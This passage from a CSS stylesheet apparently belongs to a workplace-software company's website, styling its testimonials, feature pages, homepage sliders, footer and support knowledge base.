    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
